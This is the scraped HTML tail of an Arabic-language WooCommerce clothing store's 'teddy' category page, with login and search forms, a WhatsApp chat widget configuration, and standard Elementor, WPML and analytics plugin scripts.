					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="21a95c2e4c" /><input type="hidden" name="_wp_http_referer" value="/product-category/teddy/?filter_color=d102&#038;query_type_color=or" />											<input type="hidden" name="redirect" value="https://be-stylish.net/shop-2/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u062a\u064a\u062f\u064a","@id":"https://be-stylish.net/product-category/teddy/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product-category\/teddy\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product-category\/teddy-en\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.2' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"77ddfe3dba","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"5ea2705a0b","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"2bd3bc2eb0"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"5ea2705a0b","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"2bd3bc2eb0"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ed333668e8"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u062a\u064a\u062f\u064a &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ed333668e8"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u062a\u064a\u062f\u064a &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
